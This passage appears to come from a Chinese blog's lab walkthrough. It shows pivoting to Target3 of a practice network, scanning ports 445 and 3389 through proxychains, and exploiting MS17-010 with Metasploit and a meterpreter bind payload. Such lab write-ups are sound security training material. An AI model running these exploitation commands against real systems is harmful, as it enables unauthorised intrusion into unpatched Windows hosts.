



Target3

以T2为跳板访问T3

明确内网33.33服务器上存在两个可能有漏洞的端口3389(cve-2019-0708)、445(ms17-010)

proxychains nmap -Pn -sT -sV 192.168.33.33 -p 445,3389



proxychains msfconsole

search ms17_010



use 1

set payload windows/meterpreter/bind_tcp

set RHOST 192.168.33.33



最后run

相关文章:

CFS三层靶机内网渗透

CFS三层靶机内网渗透 一、靶场搭建1.基础参数信息2.靶场搭建2.1网卡配置2.2Target1配置2.2.1 网卡配置2.2.2 Target1 BT配置 2.3Target2配置2.3.1 网卡配置2.3.2 Target2 BT配置 2.4Target3配置 二、内网渗透Target11.1信息收集1.1.1IP收集1.1.2端口收集1.1.3目录收集 1.2 webs…...



软件分享--智能照片识别分类软件

智能照片识别分类软件,批量识别图片并分类 自动识别照片类型,分为10个类别:车辆、动物、风景、花卉、建筑、街景、美食、人像、夜景、植物、其它 分类准确率90% 本地运行、不需要联网、没有网络也能用、没有注册码、永久使用 如果你拍摄了上…...

Leetcode—409.最长回文串【简单】

2023每日刷题(四十八) Leetcode—409.最长回文串 强烈吐槽!!! 非常不理解,同样的代码,为什么C跑不了C就跑得了,力扣编译器是对C语言有歧视吗???…...



计算机网络入侵检测技术研究

摘 要 随着网络技术的发展,全球信息化的步伐越来越快,网络信息系统己成为一个单位、一个部门、一个行业,甚至成为一个关乎国家国计民生的基础设施,团此,网络安全就成为国防安全的重要组成部分,入侵检测技术…...



深入学习锁--Synchronized各种使用方法

一、什么是synchronized 在Java当中synchronized通常是用来标记一个方法或者代码块。在Java当中被synchronized标记的代码或者方法在同一个时刻只能够有一个线程执行被synchronized修饰的方法或者代码块。因此被synchronized修饰的方法或者代码块不会出现数据竞争的情况&#x…...



pycharm中绘制一个3D曲线

import numpy as np import matplotlib.pyplot as plt # 中文的设置 import matplotlib as mp1 from mpl_toolkits.mplot3d import Axes3D mp1.rcParams["font.sans-serif"] ["kaiti"] mp1.rcParams["axes.unicode_minus"] False # 数据创建 X…...



人工智能_AI服务器安装清华开源_CHATGLM大语言模型_GLM-6B安装部署_人工智能工作笔记0092

看到的这个开源的大模型,很牛,~关键让我们自己也可以部署体验一把了,虽然不知道具体内部怎么构造的但是,也可以自己使用也挺好. 可以部署在自己的机器上也可以部署在云服务器上. 安装以后,是可以使用python代码进行提问,然后返回结果的,这样就可以实现我们自己的chat应用了, …...

用户反馈组件实现(Vue3+ElementPlus)含图片拖拽上传

用户反馈组件实现(Vue3ElementPlus)含图片拖拽上传 1. 页面效果1.1 正常展示1.2 鼠标悬浮1.3 表单 2. 代码部分1.2 html、ts1.2 less部分 3. 编码过程遇到的问题 1. 页面效果 1.1 正常展示 1.2 鼠标悬浮 1.3 表单 2. 代码部分 1.2 html、ts <templ…...

K8S部署nginx并且使用NFS存储数据

安装NFS 在master安装NFS systemctl start nfs-server修改配置 /etc/exports /data *(rw,no_root_squash,no_all_squash,sync)目录为 /data 允许所有地址访问 验证下 [rootmaster nginx]# showmount -e 192.168.57.61 Export list for 192.168.57.61: /data *共享可以正常…...

Homework 3: Higher-Order Functions, Self Reference, Recursion, Tree Recursion

Q1: Compose 编写一个高阶函数composer,它返回两个函数func和func_adder。 func是一个单参数函数,它应用到目前为止已经组合的所有函数。这些函数将首先应用最新的函数(参见doctests和示例)。 func_adder用于向我们的组合添加更多…...

(C++)有效三角形的个数--双指针法

个人主页:Lei宝啊 愿所有美好如期而遇 力扣(LeetCode)官网 - 全球极客挚爱的技术成长平台备战技术面试?力扣提供海量技术面试资源,帮助你高效提升编程技能,轻松拿下世界 IT 名企 Dream Offer。https://le…...



11.30BST理解,AVL树操作,定义;快速幂,二分求矩阵幂(未完)

完全二叉树结点的度可能有1,满二叉树的度只能为0或2 BST构建 BST是左孩子都比根节点小,右孩子都比根节点大 二叉搜索树的插入,删除,调整 平衡树理解 任何一个平衡二叉树,它的中序遍历都是一样的,都是有…...

深入理解Java核心技术:Java工程师的实用干货笔记

💂 个人网站:【 海拥】【神级代码资源网站】【办公神器】🤟 基于Web端打造的:👉轻量化工具创作平台💅 想寻找共同学习交流的小伙伴,请点击【全栈技术交流群】 在Java工程师的职业生涯中,深入理解…...

大学里面转专业介绍

目录 个人情况转专业过程中的经验分享转专业后的学习建议和心态调整转专业后的时间平衡 个人情况 信息科学与工程学院计算机科学与技术专业2019级本科生,曾从物理与微电子科学学院后转入信息科学与技术学院。学习成绩连续三年专业前10% 项目:爬虫项目、…...

MySQL_1. mysql数据库介绍

shell脚本差不多快完结了接下来会为大家更新MySQL系列的相关的基础知识笔记,希望对大家有所帮助,好废话不多说,接下来开始正题! 1.mysql数据库介绍 mysql 是一款安全、跨平台、高效的,并与 PHP、Java 等主流编程语言…...

TimeGPT:时间序列预测模型实例

时间序列预测领域正在经历一个非常激动人心的时期。在过去的三年里,我们见证了许多重要的贡献,如N-BEATS、N-HiTS、PatchTST和TimesNet等。同时,大型语言模型(LLM)近来在流行度方面取得了很大的成功,例如Ch…...

【JavaEE】多线程 (1)

目录 1. 认识线程(Thread) 1) 线程是什么 2) 为啥要有线程 3) 进程和线程的区别 2.第⼀个多线程程序 3.多线程的其他创建方式 方法二:实现 Runnable 接⼝ 方法三:匿名内部类 方法四:实现Runable, 重写run, 匿名内部类 方法五:使用lambda表达式…...

linux 应用层同步与互斥机制之条件变量

2、条件变量 互斥量防止多个线程同时访问同一共享变量。(我们称为互斥) 有一种情况,多个线程协同工作。一个线程的消费需要等待另一个线程的产出。必须线程B完成了应有的任务,满足了某一个条件,线程A才能继续执行。&…...

3.5毫米音频连接器接线方式

3.5毫米音频连接器接线方式 耳机插头麦克风插头 绘制电路图注意事项 3.5毫米音频连接器分为单声道开关型和无开关型如下图: sleeve(套筒) tip(尖端) ring(环) 耳机插头 麦克风插头 绘制电路图…...

智慧农田可视化大数据综合管理平台方案,EasyCVR助力农业高质量发展

一、背景需求 我国是农业大国,农业耕地面积达到20亿亩。随着物联网、大数据、人工智能等新一代信息技术与农业农村加速融合,以及国家对农业的重视,智慧农业对于我国农业现代化建设和实施乡村振兴战略具有重大引领与推动作用。在传统农田生产…...

模型参数、模型存储精度、参数与显存

模型参数量衡量单位 M:百万(Million) B:十亿(Billion) 1 B 1000 M 1B 1000M 1B1000M 参数存储精度 模型参数是固定的,但是一个参数所表示多少字节不一定,需要看这个参数以什么…...

Redis相关知识总结(缓存雪崩,缓存穿透,缓存击穿,Redis实现分布式锁,如何保持数据库和缓存一致)

文章目录 1.什么是Redis?2.为什么要使用redis作为mysql的缓存?3.什么是缓存雪崩、缓存穿透、缓存击穿?3.1缓存雪崩3.1.1 大量缓存同时过期3.1.2 Redis宕机 3.2 缓存击穿3.3 缓存穿透3.4 总结 4. 数据库和缓存如何保持一致性5. Redis实现分布式…...

基于服务器使用 apt 安装、配置 Nginx

🧾 一、查看可安装的 Nginx 版本 首先,你可以运行以下命令查看可用版本: apt-cache madison nginx-core输出示例: nginx-core | 1.18.0-6ubuntu14.6 | http://archive.ubuntu.com/ubuntu focal-updates/main amd64 Packages ng…...

Linux相关概念和易错知识点(42)(TCP的连接管理、可靠性、面临复杂网络的处理)

目录 1.TCP的连接管理机制(1)三次握手①握手过程②对握手过程的理解 (2)四次挥手(3)握手和挥手的触发(4)状态切换①挥手过程中状态的切换②握手过程中状态的切换 2.TCP的可靠性&…...

家政维修平台实战20:权限设计

目录 1 获取工人信息2 搭建工人入口3 权限判断总结 目前我们已经搭建好了基础的用户体系,主要是分成几个表,用户表我们是记录用户的基础信息,包括手机、昵称、头像。而工人和员工各有各的表。那么就有一个问题,不同的角色…...

Python实现prophet 理论及参数优化

文章目录 Prophet理论及模型参数介绍Python代码完整实现prophet 添加外部数据进行模型优化 之前初步学习prophet的时候,写过一篇简单实现,后期随着对该模型的深入研究,本次记录涉及到prophet 的公式以及参数调优,从公式可以更直观…...

【SQL学习笔记1】增删改查+多表连接全解析(内附SQL免费在线练习工具)

可以使用Sqliteviz这个网站免费编写sql语句,它能够让用户直接在浏览器内练习SQL的语法,不需要安装任何软件。 链接如下: sqliteviz 注意: 在转写SQL语法时,关键字之间有一个特定的顺序,这个顺序会影响到…...

Nuxt.js 中的路由配置详解

Nuxt.js 通过其内置的路由系统简化了应用的路由配置,使得开发者可以轻松地管理页面导航和 URL 结构。路由配置主要涉及页面组件的组织、动态路由的设置以及路由元信息的配置。 自动路由生成 Nuxt.js 会根据 pages 目录下的文件结构自动生成路由配置。每个文件都会对…...

Springcloud:Eureka 高可用集群搭建实战(服务注册与发现的底层原理与避坑指南)

引言:为什么 Eureka 依然是存量系统的核心? 尽管 Nacos 等新注册中心崛起,但金融、电力等保守行业仍有大量系统运行在 Eureka 上。理解其高可用设计与自我保护机制,是保障分布式系统稳定的必修课。本文将手把手带你搭建生产级 Eur…...

Axios请求超时重发机制

Axios 超时重新请求实现方案 在 Axios 中实现超时重新请求可以通过以下几种方式: 1. 使用拦截器实现自动重试 import axios from axios;// 创建axios实例 const instance axios.create();// 设置超时时间 instance.defaults.timeout 5000;// 最大重试次数 cons…...